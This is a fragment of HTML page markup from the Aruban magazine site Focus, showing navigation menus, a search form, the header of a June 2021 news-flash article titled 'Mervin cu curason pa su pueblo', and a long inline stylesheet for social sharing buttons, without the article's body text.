                <h3 class="entry-title td-module-title"><a href="https://focus.aw/index.php/2026/01/13/mayra-spinola-e-pensamento-di-miedo-di-no-lanta/"  rel="bookmark" title="MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”">MAYRA SPINOLA: “E PENSAMENTO DI MIEDO DI NO LANTA”</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-22660"><a href="https://focus.aw/index.php/digital/">Focus Digital</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1857"><a>Awards Gallery</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1858"><a href="https://focus.aw/index.php/focus-imagen/">Focus Imagen</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1859"><a href="https://focus.aw/index.php/focus-awards-night-2/">Focus Awards Night</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-571"><a href="https://focus.aw/index.php/contact-us/">Contact Us</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                            <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                    </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://focus.aw/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>

            </div>
        </div>
    </div>

    
</div>
            </div>

            

<article id="post-21360" class="td-post-template-7 post-21360 post type-post status-publish format-standard has-post-thumbnail category-featured category-news-flash tag-aruba tag-digital tag-focus tag-glorinda tag-melvin tag-mervin tag-wyatt-ras td-container-wrap" itemscope itemtype="https://schema.org/Article">

    <div class="td-full-screen-header-image-wrap">

        <div class="td-container td-post-header">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://focus.aw/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in Magazine" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/">Magazine</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in News Flash" class="entry-crumb" href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">MERVIN CU CURASON PA SU PUEBLO</span></div></div>

	        <div class="td-post-header-holder">

		        <div class="td-parallax-header">

	                <header class="td-post-title">

	                    <ul class="td-category"><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/">Magazine</a></li><li class="entry-category"><a  href="https://focus.aw/index.php/category/magazine/news-flash/">News Flash</a></li></ul>	                    <h1 class="entry-title">MERVIN CU CURASON PA SU PUEBLO</h1>

	                    
	                    <div class="td-module-meta-info">
	                        <div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://focus.aw/index.php/author/aurora/">Focus Magazine</a><div class="td-author-line"> - </div> </div>	                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-06-17T09:36:53-04:00" >17 June, 2021</time></span>	                        	                        <div class="td-post-comments"><a href="https://focus.aw/index.php/2021/06/17/mervin-cu-curason-pa-su-pueblo/#respond"><i class="td-icon-comments"></i>0</a></div>	                    </div>

	                </header>

		            <div class="td-read-down"><a href="#"><i class="td-icon-read-down"></i></a></div>
		        </div>
            </div>

        </div>

        <div id="td-full-screen-header-image" class="td-image-gradient-style7">
            <img class="td-backstretch" src="https://focus.aw/wp-content/uploads/2021/06/mervin-t.jpg">
        </div>
    </div>

    <div class="td-container">
        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

